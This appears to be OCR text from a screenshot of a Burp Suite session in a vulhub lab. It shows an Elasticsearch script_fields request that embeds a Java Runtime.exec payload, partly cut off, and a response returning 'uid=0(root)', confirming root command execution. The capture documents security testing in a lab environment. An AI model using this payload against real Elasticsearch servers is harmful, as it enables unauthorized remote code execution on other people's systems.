 Burp Suite Communi... Mozilla Firefox root@gsq: ~/vulhub/... root@gsq: ~/桌面 02:20 下午 EN
Mozilla Firefox
192.168.68.132:9200/we Preferences
192.168.68.132:9200/web/blog
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
No handler found for u
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.68.132:9200 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: your-ip:9200
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Triden
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 360
9
10 {
11 "size":1,
12 "query":{
13 "filtered":{
14 "query":{
15 "match_all":{
16 }
17 }
18 }
19 },
20 "script_fields":{
21 "command":{
22 "script":"import java.io.*;new java.util.Scanner(Runtime.getRuntime().e
23 }
24 }
25 }
26
27
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 410
5
6 {
7 "took":151,
8 "timed_out":false,
9 "_shards":{
10 "total":5,
11 "successful":5,
12 "failed":0
13 },
14 "hits":{
15 "total":1,
16 "max_score":1.0,
17 "hits":[
{
18 "_index":"website",
19 "_type":"blog",
20 "_id":"-n0FtWMWSb2zCENETolwAw",
21 "_score":1.0,
22 "fields":{
23 "command":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
24 }
25 }
]
26 }
27 }
28
? Search... 0 matches